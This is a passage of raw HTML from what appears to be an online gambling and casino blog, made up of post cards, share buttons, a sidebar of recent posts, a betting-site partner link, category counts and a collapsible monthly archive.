href="https://www.reddit.com/submit?url=https%3A%2F%2Fmediamancasino.com%2Ftop-games-you-must-try-right-now-on-sakti77%2F&title=Top+Games+You+Must+Try+Right+Now+on+Sakti77" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a><a class="share-bar-el native-share-trigger icon-native" href="#" data-link="https://mediamancasino.com/top-games-you-must-try-right-now-on-sakti77/" data-ptitle="Top Games You Must Try Right Now on Sakti77"><i class="fa fa-ellipsis-h"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://mediamancasino.com/top-games-you-must-try-right-now-on-sakti77/" rel="bookmark" title="Top Games You Must Try Right Now on Sakti77">Top Games You Must Try Right Now on Sakti77</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://mediamancasino.com/author/admin/">Akon Maik</a></span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://mediamancasino.com/the-complex-world-of-gambling-risks-rewards-and-responsible-play/" rel="bookmark" title="The Complex World of Gambling: Risks, Rewards, and Responsible Play">The Complex World of Gambling: Risks, Rewards, and Responsible Play</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://mediamancasino.com/author/admin/">Akon Maik</a></span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer ruby-animated-image ruby-fade"><div class="post-thumb is-image"><a href="https://mediamancasino.com/3-reasons-celebrity-news-is-entertaining/" title="3 Reasons Celebrity News Is Entertaining" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://mediamancasino.com/wp-content/uploads/2024/09/3-Reasons-Celebrity-News-Is-Entertaining-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-5" href="https://mediamancasino.com/category/gambling/" title="Gambling">Gambling</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmediamancasino.com%2F3-reasons-celebrity-news-is-entertaining%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=3+Reasons+Celebrity+News+Is+Entertaining&amp;url=https%3A%2F%2Fmediamancasino.com%2F3-reasons-celebrity-news-is-entertaining%2F&amp;via=Mediaman+Casino+%E2%80%93+Latest+Casino+News+%26amp%3B+Reviews"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmediamancasino.com%2F3-reasons-celebrity-news-is-entertaining%2F&amp;media=https://mediamancasino.com/wp-content/uploads/2024/09/3-Reasons-Celebrity-News-Is-Entertaining.jpg&description=3+Reasons+Celebrity+News+Is+Entertaining" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fmediamancasino.com%2F3-reasons-celebrity-news-is-entertaining%2F&title=3+Reasons+Celebrity+News+Is+Entertaining" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a><a class="share-bar-el native-share-trigger icon-native" href="#" data-link="https://mediamancasino.com/3-reasons-celebrity-news-is-entertaining/" data-ptitle="3 Reasons Celebrity News Is Entertaining"><i class="fa fa-ellipsis-h"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://mediamancasino.com/3-reasons-celebrity-news-is-entertaining/" rel="bookmark" title="3 Reasons Celebrity News Is Entertaining">3 Reasons Celebrity News Is Entertaining</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://mediamancasino.com/author/admin/">Akon Maik</a></span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div></div></div></div></div><aside class="sidebar-wrap col-sm-4 col-xs-12 clearfix"><div class="ruby-sidebar-sticky"><div class="sidebar-inner"><div id="newsmax_ruby_sb_widget_post-4" class="widget sb-widget-post"><div class="block-title widget-title"><h3>Latest Posts</h3></div><div class="widget-post-block-outer is-style-1"><div id="block_newsmax_ruby_sb_widget_post-4" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-4 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 48 data-block_page_current= 1 data-category_id= all data-orderby= date_post data-block_style= 1 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer ruby-animated-image ruby-fade"><div class="post-thumb is-image"><a href="https://mediamancasino.com/singapore-esports-betting-a-comprehensive-guide-to-esports-betting-in-singapore/" title="Singapore Esports Betting: A Comprehensive Guide to Esports Betting in Singapore" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://mediamancasino.com/wp-content/uploads/2025/11/Deep-Dive-into-Esports-Betting-with-GGLBET-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://mediamancasino.com/singapore-esports-betting-a-comprehensive-guide-to-esports-betting-in-singapore/" rel="bookmark" title="Singapore Esports Betting: A Comprehensive Guide to Esports Betting in Singapore">Singapore Esports Betting: A Comprehensive Guide to Esports Betting in Singapore</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>November 3, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer ruby-animated-image ruby-fade"><div class="post-thumb is-image"><a href="https://mediamancasino.com/nz-online-casinos-with-exclusive-live-dealer-rooms/" title="NZ Online Casinos with Exclusive Live Dealer Rooms" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://mediamancasino.com/wp-content/uploads/2025/10/Online-Casinos-with-Exclusive-Live-Dealer-Rooms-100x65.webp" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://mediamancasino.com/nz-online-casinos-with-exclusive-live-dealer-rooms/" rel="bookmark" title="NZ Online Casinos with Exclusive Live Dealer Rooms">NZ Online Casinos with Exclusive Live Dealer Rooms</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>October 13, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer ruby-animated-image ruby-fade"><div class="post-thumb is-image"><a href="https://mediamancasino.com/discover-the-thrill-of-online-slot-gaming-with-wangi4d/" title="Discover the Thrill of Online Slot Gaming with Wangi4D" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://mediamancasino.com/wp-content/uploads/2025/10/Online-Slot-Games1-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://mediamancasino.com/discover-the-thrill-of-online-slot-gaming-with-wangi4d/" rel="bookmark" title="Discover the Thrill of Online Slot Gaming with Wangi4D">Discover the Thrill of Online Slot Gaming with Wangi4D</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>October 6, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer ruby-animated-image ruby-fade"><div class="post-thumb is-image"><a href="https://mediamancasino.com/10-benefits-of-playing-on-cricbet99-you-didnt-know-about/" title="10 Benefits of Playing on Cricbet99 You Didn’t Know About" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://mediamancasino.com/wp-content/uploads/2025/09/Playing-on-Cricbet99-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://mediamancasino.com/10-benefits-of-playing-on-cricbet99-you-didnt-know-about/" rel="bookmark" title="10 Benefits of Playing on Cricbet99 You Didn’t Know About">10 Benefits of Playing on Cricbet99 You Didn’t Know About</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>September 22, 2025</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="text-4" class="widget widget_text"><div class="widget-title block-title"><h3>Our Digital Partner-</h3></div>			<div class="textwidget"><p><a href="https://1xbetm.info/tr1/"><strong>1xbetm.info</strong></a></p>
</div>
		</div><div id="search-3" class="widget widget_search"><form method="get" class="searchform" action="https://mediamancasino.com/">
	<div class="ruby-search">
		<span class="search-input"><input type="text" placeholder="Search and hit enter&hellip;" value="" name="s" title="search for:"/></span>
		<span class="search-submit"><input type="submit" value="" /><i class="icon-simple icon-magnifier"></i></span>
	</div>
</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-title"><h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mediamancasino.com/singapore-esports-betting-a-comprehensive-guide-to-esports-betting-in-singapore/">Singapore Esports Betting: A Comprehensive Guide to Esports Betting in Singapore</a>
											<span class="post-date">November 3, 2025</span>
									</li>
											<li>
					<a href="https://mediamancasino.com/nz-online-casinos-with-exclusive-live-dealer-rooms/">NZ Online Casinos with Exclusive Live Dealer Rooms</a>
											<span class="post-date">October 13, 2025</span>
									</li>
											<li>
					<a href="https://mediamancasino.com/discover-the-thrill-of-online-slot-gaming-with-wangi4d/">Discover the Thrill of Online Slot Gaming with Wangi4D</a>
											<span class="post-date">October 6, 2025</span>
									</li>
											<li>
					<a href="https://mediamancasino.com/10-benefits-of-playing-on-cricbet99-you-didnt-know-about/">10 Benefits of Playing on Cricbet99 You Didn’t Know About</a>
											<span class="post-date">September 22, 2025</span>
									</li>
											<li>
					<a href="https://mediamancasino.com/top-games-you-must-try-right-now-on-sakti77/">Top Games You Must Try Right Now on Sakti77</a>
											<span class="post-date">June 11, 2025</span>
									</li>
											<li>
					<a href="https://mediamancasino.com/stay-connected-and-play-safely-with-a-reliable-link-login-slot-tanpa-blokir/">Stay Connected and Play Safely with a Reliable link login slot tanpa blokir</a>
											<span class="post-date">June 2, 2025</span>
									</li>
											<li>
					<a href="https://mediamancasino.com/the-complex-world-of-gambling-risks-rewards-and-responsible-play/">The Complex World of Gambling: Risks, Rewards, and Responsible Play</a>
											<span class="post-date">January 7, 2025</span>
									</li>
					</ul>

		</div><div id="categories-5" class="widget widget_categories"><div class="widget-title block-title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://mediamancasino.com/category/betting/">Betting<span class="number-post-count">19</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mediamancasino.com/category/bingo/">Bingo<span class="number-post-count">13</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mediamancasino.com/category/blackjack/">Blackjack<span class="number-post-count">5</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mediamancasino.com/category/card-game/">Card Game<span class="number-post-count">6</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mediamancasino.com/category/featured/">Featured<span class="number-post-count">1</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mediamancasino.com/category/gambling/">Gambling<span class="number-post-count">104</span></a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mediamancasino.com/category/news/">News<span class="number-post-count">2</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mediamancasino.com/category/online-casino/">Online Casino<span class="number-post-count">30</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mediamancasino.com/category/poker/">Poker<span class="number-post-count">9</span></a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mediamancasino.com/category/slots/">Slots<span class="number-post-count">3</span></a>
</li>
			</ul>

			</div><div id="ng_expanding_archives-3" class="widget widget_ng_expanding_archives">        <div class="ng-expanding-archives-wrap">
                    <div class="expanding-archives-section">
            <h3 class="expanding-archives-title">
                <a
                    href="#"
                    data-wrapper="expanding-archives-year-2025">
                    2025                </a>
            </h3>

            <div
                id="expanding-archives-year-2025"
                class="expanding-archives-collapse-section"
            >
                <ul>
                            <li>
            <a
                href="https://mediamancasino.com/2025/11/"
                class="expanding-archives-clickable-month"
                data-year="2025"
                data-month="11"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    November                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2025/10/"
                class="expanding-archives-clickable-month"
                data-year="2025"
                data-month="10"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    October                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (2)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2025/09/"
                class="expanding-archives-clickable-month"
                data-year="2025"
                data-month="9"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    September                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2025/06/"
                class="expanding-archives-clickable-month"
                data-year="2025"
                data-month="6"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    June                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (2)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2025/01/"
                class="expanding-archives-clickable-month"
                data-year="2025"
                data-month="1"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    January                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                        </ul>
            </div>
        </div>
                <div class="expanding-archives-section">
            <h3 class="expanding-archives-title">
                <a
                    href="#"
                    data-wrapper="expanding-archives-year-2024">
                    2024                </a>
            </h3>

            <div
                id="expanding-archives-year-2024"
                class="expanding-archives-collapse-section"
            >
                <ul>
                            <li>
            <a
                href="https://mediamancasino.com/2024/12/"
                class="expanding-archives-clickable-month"
                data-year="2024"
                data-month="12"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    December                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2024/09/"
                class="expanding-archives-clickable-month"
                data-year="2024"
                data-month="9"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    September                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2024/05/"
                class="expanding-archives-clickable-month"
                data-year="2024"
                data-month="5"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    May                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2024/04/"
                class="expanding-archives-clickable-month"
                data-year="2024"
                data-month="4"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    April                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2024/03/"
                class="expanding-archives-clickable-month"
                data-year="2024"
                data-month="3"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    March                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2024/02/"
                class="expanding-archives-clickable-month"
                data-year="2024"
                data-month="2"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    February                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (2)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2024/01/"
                class="expanding-archives-clickable-month"
                data-year="2024"
                data-month="1"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    January                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (2)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                        </ul>
            </div>
        </div>
                <div class="expanding-archives-section">
            <h3 class="expanding-archives-title">
                <a
                    href="#"
                    data-wrapper="expanding-archives-year-2023">
                    2023                </a>
            </h3>

            <div
                id="expanding-archives-year-2023"
                class="expanding-archives-collapse-section"
            >
                <ul>
                            <li>
            <a
                href="https://mediamancasino.com/2023/10/"
                class="expanding-archives-clickable-month"
                data-year="2023"
                data-month="10"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    October                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (2)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2023/09/"
                class="expanding-archives-clickable-month"
                data-year="2023"
                data-month="9"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    September                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2023/08/"
                class="expanding-archives-clickable-month"
                data-year="2023"
                data-month="8"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    August                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2023/07/"
                class="expanding-archives-clickable-month"
                data-year="2023"
                data-month="7"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    July                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (2)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2023/06/"
                class="expanding-archives-clickable-month"
                data-year="2023"
                data-month="6"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    June                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2023/04/"
                class="expanding-archives-clickable-month"
                data-year="2023"
                data-month="4"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    April                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (2)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2023/03/"
                class="expanding-archives-clickable-month"
                data-year="2023"
                data-month="3"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    March                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (3)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2023/01/"
                class="expanding-archives-clickable-month"
                data-year="2023"
                data-month="1"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    January                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                        </ul>
            </div>
        </div>
                <div class="expanding-archives-section">
            <h3 class="expanding-archives-title">
                <a
                    href="#"
                    data-wrapper="expanding-archives-year-2022">
                    2022                </a>
            </h3>

            <div
                id="expanding-archives-year-2022"
                class="expanding-archives-collapse-section"
            >
                <ul>
                            <li>
            <a
                href="https://mediamancasino.com/2022/12/"
                class="expanding-archives-clickable-month"
                data-year="2022"
                data-month="12"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    December                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2022/11/"
                class="expanding-archives-clickable-month"
                data-year="2022"
                data-month="11"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    November                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2022/09/"
                class="expanding-archives-clickable-month"
                data-year="2022"
                data-month="9"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    September                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2022/08/"
                class="expanding-archives-clickable-month"
                data-year="2022"
                data-month="8"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    August                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2022/07/"
                class="expanding-archives-clickable-month"
                data-year="2022"
                data-month="7"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    July                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (1)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2022/06/"
                class="expanding-archives-clickable-month"
                data-year="2022"
                data-month="6"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    June                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (5)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2022/05/"
                class="expanding-archives-clickable-month"
                data-year="2022"
                data-month="5"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    May                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (4)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2022/03/"
                class="expanding-archives-clickable-month"
                data-year="2022"
                data-month="3"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    March                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (3)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2022/02/"
                class="expanding-archives-clickable-month"
                data-year="2022"
                data-month="2"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    February                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (5)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2022/01/"
                class="expanding-archives-clickable-month"
                data-year="2022"
                data-month="1"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    January                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (8)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                        </ul>
            </div>
        </div>
                <div class="expanding-archives-section">
            <h3 class="expanding-archives-title">
                <a
                    href="#"
                    data-wrapper="expanding-archives-year-2021">
                    2021                </a>
            </h3>

            <div
                id="expanding-archives-year-2021"
                class="expanding-archives-collapse-section"
            >
                <ul>
                            <li>
            <a
                href="https://mediamancasino.com/2021/12/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="12"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    December                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (6)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
                href="https://mediamancasino.com/2021/11/"
                class="expanding-archives-clickable-month"
                data-year="2021"
                data-month="11"
                data-rendered="0"
            >
                <span class="expanding-archive-month">
                    <span
                        class="expand-collapse"
                    >
                        +                    </span>
                    November                    <span class="expanding-archives-spinner"></span>
                </span>

                <span class="expanding-archive-count">
                    (10)
                </span>
            </a>

            <div
                class="expanding-archive-month-results"
                style="display:none;"            >
                            </div>
        </li>
                <li>
            <a
